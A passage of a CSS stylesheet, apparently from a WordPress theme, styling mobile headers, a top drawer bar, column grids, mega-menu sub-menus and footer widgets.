    opacity: 0;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.6);
    z-index: -1;
    pointer-events: none;
    overflow: hidden;
    -webkit-backface-visibility: hidden;
    -webkit-transition: opacity .3s ease;
    -o-transition: opacity .3s ease;
    transition: opacity .3s ease;
  }
  body.menu-mobile-in .main-menu-overlay {
    opacity: 1;
    z-index: 999;
    pointer-events: auto;
    cursor: url(assets/images/close.png) 15 15, default;
  }
  header.header-mobile-1 .header-logo-mobile {
    padding-left: 50px;
    padding-right: 50px;
  }
  header.header-mobile-2 .header-logo-mobile {
    float: left;
    padding-right: 80px;
  }
  header.header-mobile-2 .header-mobile-inner .toggle-icon-wrapper {
    right: 0;
    left: auto;
  }
  header.header-mobile-2 .header-mobile-inner .header-customize {
    right: 40px;
  }
  header.header-mobile-3 .header-logo-mobile {
    float: right;
    padding-left: 80px;
  }
  header.header-mobile-3 .header-mobile-inner .header-customize {
    left: 40px;
    right: auto;
  }
  header.header-mobile-4 .header-logo-mobile {
    padding-left: 50px;
    padding-right: 50px;
  }
  header.header-mobile-4 > .container {
    background: #f2f2f2;
  }
  header.header-mobile-4.container-bordered {
    margin-bottom: 15px;
  }
  header.header-mobile-4.bordered .header-container-wrapper {
    border-bottom: solid 1px rgba(0, 0, 0, 0.1);
  }
  header.header-mobile-4 .search-mobile-wrapper form {
    padding: 0;
    margin: 0;
    position: relative;
  }
  header.header-mobile-4 .search-mobile-wrapper form > input {
    background-color: transparent;
    border: none;
    width: 100%;
    padding: 0;
    margin: 0;
    color: inherit;
  }
  header.header-mobile-4 .search-mobile-wrapper form > i {
    position: absolute;
    right: 0;
    top: 0;
    margin: auto;
    bottom: 0;
    font-size: 18px;
    height: 18px;
  }
  body.mobile-border-container #page-title {
    width: auto;
    margin-left: 15px;
    margin-right: 15px;
  }
  .sticky-wrapper.is-sticky > .header-container-wrapper {
    z-index: 997;
    left: 0;
    right: 0;
    -webkit-box-shadow: 0 0 5px 2px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0 0 5px 2px rgba(0, 0, 0, 0.15);
    box-shadow: 0 0 5px 2px rgba(0, 0, 0, 0.15);
  }
  .sticky-wrapper.is-sticky .header-logo-mobile {
    line-height: 66px;
  }
  .sticky-wrapper.is-sticky .header-logo-mobile img {
    max-height: 66px;
  }
  .sticky-wrapper.is-sticky .header-mobile-inner {
    height: 66px;
  }
  .header-light .sticky-wrapper.is-sticky > .header-container-wrapper {
    background-color: #fff;
  }
  .header-light-gray .sticky-wrapper.is-sticky > .header-container-wrapper {
    background-color: #747474;
  }
  .header-gray .sticky-wrapper.is-sticky > .header-container-wrapper {
    background-color: #5F5F5F;
  }
  .header-dark-gray .sticky-wrapper.is-sticky > .header-container-wrapper {
    background-color: #4C4C4C;
  }
  .header-dark .sticky-wrapper.is-sticky > .header-container-wrapper {
    background-color: #000;
  }
  .header-overlay .sticky-wrapper.is-sticky > .header-container-wrapper {
    background-color: rgba(0, 0, 0, 0.3);
  }
  .sticky-wrapper:not(.is-sticky) {
    height: auto !important;
    position: relative !important;
  }
  .sticky-wrapper.is-sticky header.mobile-header ul.x-nav-menu {
    max-height: 450px;
    overflow: auto;
  }
  body.menu-mobile-in .sticky-wrapper.is-sticky > .header-container-wrapper.menu-drop-fly {
    left: 280px;
    right: -280px;
  }
  .shopping-cart-wrapper .widget_shopping_cart_icon > i.fa {
    font-size: 20px;
    color: #000;
  }
  .shopping-cart-wrapper .widget_shopping_cart_icon > i.fa + span.total {
    display: none;
  }
}
@media screen and (max-width: 600px) {
  #wpadminbar {
    top: -46px;
  }
}
@media screen and (max-width: 480px) {
  .shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper {
    min-width: 280px;
  }
}
@media screen and (max-width: 320px) {
  #wpadminbar {
    top: -46px;
  }
  .shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper {
    min-width: 254px;
  }
}
@media only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (-o-min-device-pixel-ratio: 3/2), only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) {
  .header-logo-mobile img.retina-logo {
    display: inline-block;
  }
  .header-logo-mobile img.has-retina {
    display: none;
  }
}
.page-template-coming-soon #top-drawer-area {
  display: none;
}
#top-drawer-area {
  position: relative;
  z-index: 999;
}
#top-drawer-bar {
  background-color: #2f2f2f;
  color: #c5c5c5;
  height: auto;
  overflow: hidden;
  padding: 0;
  z-index: 3;
}
#top-drawer-bar .sidebar {
  color: #c5c5c5;
}
#top-drawer-bar .sidebar h4.widget-title {
  color: #c5c5c5;
}
#top-drawer-bar .sidebar .widget-posts-wrap .widget-posts-title {
  color: #c5c5c5;
}
#top-drawer-bar .sidebar #wp-calendar caption,
#top-drawer-bar .sidebar #wp-calendar thead th {
  color: #c5c5c5;
}
#top-drawer-bar .sidebar .widget-social-profile {
  line-height: 50px;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu {
  overflow: visible;
  border: none;
  margin: 0;
  padding: 0;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu li {
  display: inline-block;
  position: relative;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu li:before {
  display: none;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu li:hover > ul {
  display: block;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu > li {
  line-height: 50px;
  padding: 0;
  margin: 0;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu > li + li {
  margin-left: 20px;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu > li ul {
  display: none;
  border-top: solid 1px #444444;
  position: absolute;
  z-index: 999;
  left: 0;
  top: 100%;
  background-color: #2f2f2f;
  color: #c5c5c5;
  text-align: left;
  margin: 0;
  padding: 0 15px;
  min-width: 150px;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu > li ul li {
  display: block;
  line-height: 26px;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu > li ul li + li {
  border-top: solid 1px #444444;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu > li ul ul {
  left: 100%;
  top: 0;
}
#top-drawer-bar .sidebar .darna-contact-info span i {
  color: #FFFFFF;
}
#top-drawer-bar .sidebar ul.product_list_widget li a {
  color: #FFFFFF;
}
#top-drawer-bar .sidebar .mail-chimp-wrapper .mail-chimp-button > input {
  background-color: rgba(73, 73, 73, 0.5);
  color: #c5c5c5;
}
.top-drawer-toggle {
  border-left: 28px solid transparent;
  border-top: 28px solid #cccccc;
  position: absolute;
  right: 0;
  top: 0;
}
.top-drawer-toggle > .wicon {
  color: #FFFFFF;
  font-size: 13px;
  left: -14px;
  position: absolute;
  text-shadow: none;
  top: -26px;
}
.top-drawer-toggle.open:after {
  content: "\f068";
}
.top-drawer-show {
  display: block;
}
.top-drawer-hide {
  display: none;
}
#top-drawer-area .g5plus-col-3,
#top-drawer-area .g5plus-col-4,
#top-drawer-area .g5plus-col-6,
#top-drawer-area .g5plus-col-8,
#top-drawer-area .g5plus-col-12 {
  float: left;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  position: relative;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#top-drawer-area .g5plus-col-3 {
  width: 25%;
}
#top-drawer-area .g5plus-col-4 {
  width: 33.33333333%;
}
#top-drawer-area .g5plus-col-6 {
  width: 50%;
}
#top-drawer-area .g5plus-col-8 {
  width: 66.66666667%;
}
#top-drawer-area .g5plus-col-12 {
  width: 100%;
}
@media screen and (min-width: 992px) {
  .x-col-1-12 {
    width: 8.33333333333333%;
  }
  .x-col-2-12 {
    width: 16.6666666666667%;
  }
  .x-col-3-12 {
    width: 25%;
  }
  .x-col-4-12 {
    width: 33.3333333333333%;
  }
  .x-col-5-12 {
    width: 41.6666666666667%;
  }
  .x-col-6-12 {
    width: 50%;
  }
  .x-col-7-12 {
    width: 58.3333333333333%;
  }
  .x-col-8-12 {
    width: 66.6666666666667%;
  }
  .x-col-9-12 {
    width: 75%;
  }
  .x-col-10-12 {
    width: 83.3333333333333%;
  }
  .x-col-11-12 {
    width: 91.6666666666667%;
  }
  .x-col-12-12 {
    width: 100%;
  }
  .x-col-1-11 {
    width: 9.09090909090909%;
  }
  .x-col-2-11 {
    width: 18.1818181818182%;
  }
  .x-col-3-11 {
    width: 27.2727272727273%;
  }
  .x-col-4-11 {
    width: 36.3636363636364%;
  }
  .x-col-5-11 {
    width: 45.4545454545455%;
  }
  .x-col-6-11 {
    width: 54.5454545454545%;
  }
  .x-col-7-11 {
    width: 63.6363636363636%;
  }
  .x-col-8-11 {
    width: 72.7272727272727%;
  }
  .x-col-9-11 {
    width: 81.8181818181818%;
  }
  .x-col-10-11 {
    width: 90.9090909090909%;
  }
  .x-col-1-10 {
    width: 10%;
  }
  .x-col-2-10 {
    width: 20%;
  }
  .x-col-3-10 {
    width: 30%;
  }
  .x-col-4-10 {
    width: 40%;
  }
  .x-col-5-10 {
    width: 50%;
  }
  .x-col-6-10 {
    width: 60%;
  }
  .x-col-7-10 {
    width: 70%;
  }
  .x-col-8-10 {
    width: 80%;
  }
  .x-col-9-10 {
    width: 90%;
  }
  .x-col-1-8 {
    width: 12.5%;
  }
  .x-col-3-8 {
    width: 37.5%;
  }
  .x-col-5-8 {
    width: 62.5%;
  }
  .x-col-7-8 {
    width: 87.5%;
  }
  .x-col-1-9 {
    width: 11.1111111111111%;
  }
  .x-col-2-9 {
    width: 22.2222222222222%;
  }
  .x-col-4-9 {
    width: 44.4444444444444%;
  }
  .x-col-5-9 {
    width: 55.5555555555556%;
  }
  .x-col-7-9 {
    width: 77.7777777777778%;
  }
  .x-col-8-9 {
    width: 88.8888888888889%;
  }
  .x-col-1-7 {
    width: 14.2857142857143%;
  }
  .x-col-2-7 {
    width: 28.5714285714286%;
  }
  .x-col-3-7 {
    width: 42.8571428571429%;
  }
  .x-col-4-7 {
    width: 57.1428571428571%;
  }
  .x-col-5-7 {
    width: 71.4285714285714%;
  }
  .x-col-6-7 {
    width: 85.7142857142857%;
  }
  .x-col {
    display: block;
    float: left;
  }
  .x-clear {
    clear: both;
  }
  .x-new-row {
    clear: both;
  }
  li.x-pos-static {
    position: static;
  }
  li.x-text-align-right {
    text-align: right;
  }
  li.x-text-align-left {
    text-align: left;
  }
  li.x-text-align-center {
    text-align: center;
  }
  span.x-disable-text {
    display: none;
  }
  i.x-menu-icon.x-icon-left {
    padding-right: 10px;
  }
  i.x-menu-icon.x-icon-right {
    padding-left: 10px;
  }
  i.x-menu-icon.x-icon-left.x-disable-text {
    padding-right: 0;
  }
  i.x-menu-icon.x-icon-right.x-disable-text {
    padding-left: 0;
  }
  li > a.x-disable-menu-item {
    display: none !important;
  }
  li.x-new-row:after {
    content: "";
    display: block;
    clear: both;
  }
  .x-list-style-none {
    list-style: none;
    list-style-position: inside;
  }
  .x-list-style-disc {
    list-style: disc !important;
    list-style-position: inside !important;
  }
  .x-list-style-square {
    list-style: square !important;
    list-style-position: inside !important;
  }
  .x-list-style-circle {
    list-style: circle !important;
    list-style-position: inside !important;
  }
  li.x-image-layout-image-only a.x-menu-a-text {
    display: none;
  }
  li.x-image-layout-image-only p.x-description {
    display: none;
  }
  li.x-image-layout-above > a.x-image + a.x-menu-a-text {
    margin-top: 10px;
  }
  .x-sub-menu-standard .x-sub-menu.x-pos-left-menu-parent,
  .x-sub-menu-standard .x-sub-menu.x-pos-left-menu-bar {
    right: 100%;
    left: auto;
  }
  .x-sub-menu.x-pos-full {
    left: 0;
    right: 0;
  }
  .x-nav-menu {
    display: inline-block;
    margin: 0;
    padding: 0;
    list-style: none;
    text-align: left;
  }
  .x-nav-menu img {
    max-width: 100%;
    height: auto;
  }
  .x-nav-menu * {
    color: inherit;
    box-sizing: border-box;
  }
  .x-nav-menu > .x-menu-item {
    display: inline-block;
    line-height: 111px;
  }
  .x-nav-menu > .x-menu-item > a b.x-caret {
    display: none;
  }
  .x-nav-menu > .x-menu-item + .x-menu-item {
    margin-left: 40px;
  }
  .x-sub-menu {
    height: 0;
    visibility: hidden;
    overflow: hidden;
    position: absolute;
    opacity: 0;
    top: 100%;
    padding: 0;
    margin: 0;
    color: #444;
    z-index: -1;
    list-style: none;
    background-color: #fff;
    border-bottom: solid 2px #cccccc;
    -webkit-box-shadow: 0 2px 2px 1px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0 2px 2px 1px rgba(0, 0, 0, 0.15);
    box-shadow: 0 2px 2px 1px rgba(0, 0, 0, 0.15);
  }
  .x-sub-menu .x-menu-item {
    position: relative;
    min-width: 210px;
    white-space: nowrap;
  }
  .x-menu-item {
    line-height: 38px;
  }
  .x-menu-item b.x-caret:before {
    content: "\f105";
    font-family: 'fontawesome';
  }
  .x-active > .x-sub-menu {
    overflow: visible;
    visibility: visible;
    opacity: 1;
    height: auto;
    z-index: 999;
  }
  .x-menu-a-text {
    font-family: 'Roboto';
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 500;
    letter-spacing: 0.01em;
  }
  p.x-description {
    font-style: italic;
    font-size: 0.9em;
    line-height: 30px;
  }
  .x-sub-menu a.x-menu-a-text {
    text-transform: none;
  }
  .x-sub-menu-standard {
    padding: 10px 0;
  }
  .x-sub-menu-standard > .x-menu-item b.x-caret {
    position: absolute;
    right: 20px;
    transition: all 0.5s;
  }
  .x-sub-menu-standard a.x-menu-a-text {
    padding: 0 20px;
    color: inherit;
    -webkit-transition: background 0.3s ease-out;
    -moz-transition: background 0.3s ease-out;
    -ms-transition: background 0.3s ease-out;
    -o-transition: background 0.3s ease-out;
    transition: background 0.3s ease-out;
    display: block;
  }
  .x-sub-menu-standard a.x-menu-a-text:before {
    content: "\f105";
    font-family: 'fontawesome';
    opacity: 0;
    margin-left: -10px;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  .x-sub-menu-standard a.x-menu-a-text > span.x-menu-text,
  .x-sub-menu-standard a.x-menu-a-text > i.x-menu-icon {
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  .x-sub-menu-standard a.x-menu-a-text:hover {
    background-color: rgba(204, 204, 204, 0.6);
    color: #fff;
  }
  .x-sub-menu-standard a.x-menu-a-text:hover > i.x-menu-icon,
  .x-sub-menu-standard a.x-menu-a-text:hover > span.x-menu-text {
    padding-left: 10px;
  }
  .x-sub-menu-standard a.x-menu-a-text:hover > i.x-menu-icon + span.x-menu-text {
    padding-left: 0;
  }
  .x-sub-menu-standard a.x-menu-a-text:hover:before {
    margin-left: 0;
    opacity: 1;
  }
  .x-sub-menu-standard a.x-menu-a-text:hover > b.x-caret {
    opacity: 0;
  }
  .x-sub-menu-standard .x-sub-menu {
    top: 0;
    left: 100%;
    right: auto;
  }
  .x-sub-menu-multi-column {
    padding-bottom: 30px;
    display: flex;
  }
  .x-sub-menu-multi-column.no-padding {
    padding: 0;
  }
  .x-sub-menu-multi-column:after {
    content: "";
    display: block;
    clear: both;
  }
  .x-sub-menu-multi-column > .x-menu-item {
    padding-left: 15px;
    padding-right: 15px;
    margin-top: 30px;
    min-width: 0;
  }
  .x-sub-menu-multi-column > .x-menu-item + .x-menu-item {
    border-left: solid 1px rgba(0, 0, 0, 0.1);
  }
  .x-sub-menu-multi-column a.x-menu-a-text,
  .x-sub-menu-multi-column p.x-description {
    padding-left: 15px;
    padding-right: 15px;
  }
  .x-sub-menu-multi-column .x-sub-menu {
    padding-top: 0;
    padding-bottom: 0;
    height: auto;
    visibility: visible;
    opacity: 1;
    position: static;
    background-color: transparent;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    border: none;
    z-index: 999;
    overflow: visible;
  }
  .x-sub-menu-multi-column li.x-active > ul.x-sub-menu {
    visibility: visible !important;
    opacity: 1 !important;
    overflow: visible !important;
  }
  .x-sub-menu-multi-column .x-header-column > a {
    font-size: 1em;
    color: #444;
    position: relative;
    line-height: 1;
    display: block;
    margin-bottom: 20px;
    text-transform: uppercase;
    font-family: 'Oswald';
  }
  .x-sub-menu-multi-column b.x-caret {
    display: none;
  }
  .x-tabs.x-item-menu-tab {
    position: static;
    padding: 0;
    margin: 0;
  }
  .x-tabs.x-item-menu-tab > .x-menu-a-text {
    display: none;
  }
  .x-sub-menu-tab > .x-menu-item {
    position: static;
  }
  .x-sub-menu-tab > li > ul.x-sub-menu {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    border-bottom: 0;
    visibility: hidden;
    overflow: hidden;
    opacity: 0;
    height: 0;
    padding-bottom: 30px;
  }
  .x-sub-menu-tab > li.x-menu-active {
    background-color: rgba(0, 0, 0, 0.1);
  }
  .x-sub-menu-tab > li.x-menu-active > a.x-menu-a-text {
    display: block;
    position: relative;
  }
  .x-sub-menu-tab > li.x-menu-active > a.x-menu-a-text:after {
    content: '';
    position: absolute;
    right: 0;
    border-top: solid 8px transparent;
    border-bottom: solid 8px transparent;
    border-right: solid 8px #fff;
    height: 16px;
    top: 0;
    bottom: 0;
    margin: auto;
  }
  .x-sub-menu-tab > li.x-menu-active > ul.x-sub-menu {
    visibility: visible;
    overflow: visible;
    opacity: 1;
    height: auto;
  }
  .x-sub-menu-tab .x-menu-item {
    min-width: 0;
  }
  .x-tabs > .x-sub-menu-tab {
    background-color: #f6f6f6;
  }
  .sub-menu-dark .x-sub-menu {
    background-color: #111;
    color: #ccc;
  }
  .sub-menu-dark .x-sub-menu-multi-column > .x-menu-item + .x-menu-item {
    border-left-color: rgba(255, 255, 255, 0.15);
  }
  .sub-menu-dark .x-tabs > .x-sub-menu-tab {
    background-color: rgba(255, 255, 255, 0.1);
  }
  .sub-menu-dark .x-sub-menu-tab > li.x-menu-active {
    background-color: rgba(255, 255, 255, 0.1);
  }
  .sub-menu-dark .x-sub-menu-tab > li.x-menu-active > a.x-menu-a-text:after {
    border-right-color: #111;
  }
  .sub-menu-dark .x-sub-menu-multi-column .x-header-column > a {
    color: #fff;
  }
  .x-nav-menu a:focus {
    color: inherit;
  }
  .x-nav-menu .x-sub-menu-standard > li.current-menu-ancestor > a.x-menu-a-text,
  .x-nav-menu .x-sub-menu-standard > li.current-menu-parent > a.x-menu-a-text,
  .x-nav-menu .x-sub-menu-standard > li.current-menu-item > a.x-menu-a-text,
  .x-nav-menu .x-sub-menu-standard > li.menu-current > a.x-menu-a-text {
    color: #cccccc;
  }
  .x-nav-menu > li.x-menu-item > a {
    color: inherit;
    position: relative;
  }
  .x-nav-menu > li.x-menu-item > a:after {
    content: '';
    background-color: #292e4f;
    height: 4px;
    width: 0;
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    margin-top: 5px;
    margin-left: auto;
    margin-right: auto;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  .x-nav-menu > li.current-menu-ancestor > a:after,
  .x-nav-menu > li.current-menu-parent > a:after,
  .x-nav-menu > li.menu-current > a.x-menu-a-text:after,
  .x-nav-menu > li > a.x-menu-a-text:hover:after,
  .x-nav-menu > li.x-menu-item:hover > a:after {
    width: 100%;
  }
}
@media screen and (max-width: 991px) {
  i.x-icon-left {
    margin-right: 10px;
  }
  i.x-icon-right {
    margin-left: 10px;
  }
  .x-sub-menu {
    display: none;
  }
}
/**
 * 4.0 - Footer
 * ----------------------------------------------------------------------------
 */
footer.main-footer-wrapper {
  position: relative;
  background-color: #1a1a1a;
  color: #8f8f8f;
}
footer.main-footer-wrapper input[type="text"],
footer.main-footer-wrapper input[type="search"],
footer.main-footer-wrapper input[type="email"],
footer.main-footer-wrapper input[type="url"],
footer.main-footer-wrapper input[type="password"],
footer.main-footer-wrapper input[type="tel"],
footer.main-footer-wrapper textarea,
footer.main-footer-wrapper select {
  max-width: 100%;
}
footer.main-footer-wrapper.main-footer-bg {
  -webkit-background-size: cover;
  background-size: cover;
  background-position: center top;
  background-repeat: no-repeat;
  background-clip: content-box;
  position: relative;
}
footer.main-footer-wrapper.main-footer-bg:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.5);
}
footer.main-footer-wrapper h4.widget-title {
  font-size: 18px;
  font-weight: normal;
  font-family: 'Oswald';
  letter-spacing: 0.05em;
  color: #ffffff;
  margin-bottom: 30px;
  padding-top: 15px;
  background-color: transparent;
  padding-left: 0;
  position: relative;
}
footer.main-footer-wrapper h4.widget-title:after {
  content: "";
  border-bottom-style: solid;
  border-bottom-width: 2px;
  width: 24px;
  position: absolute;
  left: 0;
  top: 100%;
}
footer.main-footer-wrapper h3.entry-post-title a {
  font-size: 13px;
}
footer.main-footer-wrapper.dark h3.entry-post-title a {
  color: #fff;
}
footer.main-footer-wrapper .dark.widget h4.widget-title {
  color: #fff;
}
footer.main-footer-wrapper .dark.widget .textwidget,
footer.main-footer-wrapper .dark.widget ul li a,
footer.main-footer-wrapper .dark.widget ul li i {
  color: inherit;
}
footer.main-footer-wrapper .dark.widget ul li a:hover,
footer.main-footer-wrapper .dark.widget ul li.current-menu-item a {
  color: #fff;
}
footer.main-footer-wrapper .widget.widget-posts li.show .widget-posts-content-wrap .entry-excerpt {
  color: inherit;
}
footer.main-footer-wrapper .widget ul {
  background-color: transparent;
  list-style: none;
  padding-left: 0;
  padding-top: 0;
  border: none;
}
footer.main-footer-wrapper .widget ul li {
  padding: 0 5px 0 0;
}
footer.main-footer-wrapper .widget ul li i {
  width: 15px;
}
footer.main-footer-wrapper .sidebar aside + aside {
  margin-top: 30px;
}
footer.main-footer-wrapper .sidebar .widget_archive > ul > li > a,
footer.main-footer-wrapper .sidebar .widget_categories > ul > li > a,
footer.main-footer-wrapper .sidebar .widget_pages > ul > li > a,
footer.main-footer-wrapper .sidebar .widget_nav_menu > div > ul > li > a,
footer.main-footer-wrapper .sidebar .woocommerce .widget_product_categories > ul > li > a,
footer.main-footer-wrapper .sidebar .widget_layered_nav > ul > li > a {
  padding-left: 0;
  font-size: 12px;
  text-decoration: none;
  line-height: 2;
  color: inherit;
}
footer.main-footer-wrapper .sidebar .widget_archive > ul,
footer.main-footer-wrapper .sidebar .widget_categories > ul,
footer.main-footer-wrapper .sidebar .widget_pages > ul,
footer.main-footer-wrapper .sidebar .widget_nav_menu > div > ul,
footer.main-footer-wrapper .sidebar .woocommerce .widget_product_categories > ul,
footer.main-footer-wrapper .sidebar .widget_layered_nav > ul {
  border-bottom: none;
  padding-bottom: 0;
}
footer.main-footer-wrapper .sidebar .widget_archive li,
footer.main-footer-wrapper .sidebar .widget_categories li,
footer.main-footer-wrapper .sidebar .widget_pages li,
footer.main-footer-wrapper .sidebar .widget_nav_menu > div li,
footer.main-footer-wrapper .sidebar .woocommerce .widget_product_categories li,
footer.main-footer-wrapper .sidebar .widget_layered_nav li {
  margin-top: 0;
  margin-bottom: 0;
}
footer.main-footer-wrapper .sidebar .widget_archive li + li,
footer.main-footer-wrapper .sidebar .widget_categories li + li,
footer.main-footer-wrapper .sidebar .widget_pages li + li,
footer.main-footer-wrapper .sidebar .widget_nav_menu > div li + li,
footer.main-footer-wrapper .sidebar .woocommerce .widget_product_categories li + li,
footer.main-footer-wrapper .sidebar .widget_layered_nav li + li {
  border-top: none;
}
footer.main-footer-wrapper .sidebar .two-col:after {
  content: "";
  display: block;
  clear: both;
}
footer.main-footer-wrapper .sidebar .two-col ul > li {
  width: 50%;
  float: left;
  line-height: 3;
  padding-top: 0;
}
footer.main-footer-wrapper .sidebar .widget_meta li + li,
footer.main-footer-wrapper .sidebar .widget_recent_comments li + li,
footer.main-footer-wrapper .sidebar .widget_recent_entries li + li,
footer.main-footer-wrapper .sidebar .widget_rss li + li {
  border-top: none;
}
footer.main-footer-wrapper .sidebar .widget_meta li,
footer.main-footer-wrapper .sidebar .widget_recent_comments li,
footer.main-footer-wrapper .sidebar .widget_recent_entries li,
footer.main-footer-wrapper .sidebar .widget_rss li {
  padding: 0;
  font-family: 'Oswald';
  font-size: 12px;
  line-height: 2;
  text-transform: uppercase;
}
footer.main-footer-wrapper .sidebar .tagcloud a {
  color: inherit;
  background-color: transparent;
  border-radius: 0;
}
footer.main-footer-wrapper .sidebar .tagcloud a:hover {
  border-color: #cccccc;
  color: #cccccc;
}
footer.main-footer-wrapper .sidebar .tagcloud a {
  border: solid 1px #676767;
}
footer.main-footer-wrapper .sidebar .wpcf7-form input[type="text"],
footer.main-footer-wrapper .sidebar .wpcf7-form input[type="search"],
footer.main-footer-wrapper .sidebar .wpcf7-form input[type="email"],
footer.main-footer-wrapper .sidebar .wpcf7-form input[type="url"],
footer.main-footer-wrapper .sidebar .wpcf7-form input[type="password"],
footer.main-footer-wrapper .sidebar .wpcf7-form input[type="tel"],
footer.main-footer-wrapper .sidebar .wpcf7-form textarea,
footer.main-footer-wrapper .sidebar .wpcf7-form select {
  background-color: transparent;
}
footer.main-footer-wrapper .sidebar .wpcf7-form span.wpcf7-form-control-wrap {
  display: block;
}
footer.main-footer-wrapper .sidebar .wpcf7-form input[type="text"]:focus,
footer.main-footer-wrapper .sidebar .wpcf7-form input[type="search"]:focus,
footer.main-footer-wrapper .sidebar .wpcf7-form input[type="email"]:focus,
footer.main-footer-wrapper .sidebar .wpcf7-form input[type="url"]:focus,
footer.main-footer-wrapper .sidebar .wpcf7-form input[type="password"]:focus,
footer.main-footer-wrapper .sidebar .wpcf7-form input[type="tel"]:focus,
footer.main-footer-wrapper .sidebar .wpcf7-form textarea:focus,
footer.main-footer-wrapper .sidebar .wpcf7-form select:focus {
  border-color: #cccccc;
}
footer.main-footer-wrapper .sidebar .wpcf7-form input[type="text"],
footer.main-footer-wrapper .sidebar .wpcf7-form input[type="search"],
footer.main-footer-wrapper .sidebar .wpcf7-form input[type="email"],
footer.main-footer-wrapper .sidebar .wpcf7-form input[type="url"],
footer.main-footer-wrapper .sidebar .wpcf7-form input[type="password"],
footer.main-footer-wrapper .sidebar .wpcf7-form input[type="tel"],
footer.main-footer-wrapper .sidebar .wpcf7-form textarea,
footer.main-footer-wrapper .sidebar .wpcf7-form select {
  border: solid 1px #343434;
}
footer.main-footer-wrapper .sidebar .footer-contact-us li {
  padding-left: 20px;
  position: relative;
}
footer.main-footer-wrapper .sidebar .footer-contact-us li i.fa {
  position: absolute;
  left: 0;
  line-height: 2em;
}
footer.main-footer-wrapper .sidebar .form-contact-wrap.large-form .col {
  margin-bottom: 30px;
}
footer.main-footer-wrapper .sidebar .form-contact-wrap.large-form textarea {
  display: block;
}
footer.main-footer-wrapper .sidebar .form-contact-wrap.large-form input[type="text"],
footer.main-footer-wrapper .sidebar .form-contact-wrap.large-form input[type="tel"],
footer.main-footer-wrapper .sidebar .form-contact-wrap.large-form input[type="email"],
footer.main-footer-wrapper .sidebar .form-contact-wrap.large-form textarea {
  width: 100%;
}
footer.main-footer-wrapper .sidebar .mc4wp-form input[type="text"],
footer.main-footer-wrapper .sidebar .mc4wp-form input[type="search"],
footer.main-footer-wrapper .sidebar .mc4wp-form input[type="email"],
footer.main-footer-wrapper .sidebar .mc4wp-form input[type="url"],
footer.main-footer-wrapper .sidebar .mc4wp-form input[type="password"],
footer.main-footer-wrapper .sidebar .mc4wp-form input[type="tel"],
footer.main-footer-wrapper .sidebar .mc4wp-form textarea,
footer.main-footer-wrapper .sidebar .mc4wp-form select {
  background-color: transparent;
}
footer.main-footer-wrapper .sidebar .mc4wp-form input[type="text"],
footer.main-footer-wrapper .sidebar .mc4wp-form input[type="search"],
footer.main-footer-wrapper .sidebar .mc4wp-form input[type="email"],
footer.main-footer-wrapper .sidebar .mc4wp-form input[type="url"],
footer.main-footer-wrapper .sidebar .mc4wp-form input[type="password"],
footer.main-footer-wrapper .sidebar .mc4wp-form input[type="tel"],
footer.main-footer-wrapper .sidebar .mc4wp-form textarea,
footer.main-footer-wrapper .sidebar .mc4wp-form select {
  border: solid 1px #343434;
}
footer.main-footer-wrapper .sidebar .mailchimp-hide-label .mailchimp-label {
  display: none;
}
footer.main-footer-wrapper .sidebar .mailchimp-inline form {
  position: relative;
}
footer.main-footer-wrapper .sidebar .mailchimp-inline p.input-wrapper {
  display: block;
  margin-right: 140px;
}
footer.main-footer-wrapper .sidebar .mailchimp-inline p.submit-wrapper {
  display: block;
  position: absolute;
  right: 0;
  top: 0;
}
footer.main-footer-wrapper .sidebar .footer-contact-info ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
footer.main-footer-wrapper .sidebar .footer-contact-info li {
  line-height: 3;
  font-size: 12px;
  font-family: 'Oswald';
  font-weight: 400;
}
footer.main-footer-wrapper .sidebar .footer-contact-info i.fa,
footer.main-footer-wrapper .sidebar .footer-contact-info i.micon {
  vertical-align: middle;
  margin-right: 5px;
  color: #cccccc;
  font-size: 18px;
}
footer.main-footer-wrapper .sidebar .footer-contact-info span {
  vertical-align: middle;
}
footer.main-footer-wrapper .sidebar .footer-logo-line .footer-logo {
  overflow: hidden;
}
footer.main-footer-wrapper .sidebar .footer-logo-line .footer-logo a {
  position: relative;
  display: inline-block;
}
footer.main-footer-wrapper .sidebar .footer-logo-line .footer-logo a:before,
footer.main-footer-wrapper .sidebar .footer-logo-line .footer-logo a:after {
  content: "";
  display: block;
  position: absolute;
  z-index: 1;
  width: 2000px;
  right: 100%;
  top: 0;
  bottom: 0;
  margin: auto 20px auto 0;
  height: 1px;
}
footer.main-footer-wrapper .sidebar .footer-logo-line .footer-logo a:after {
  margin-left: 20px;
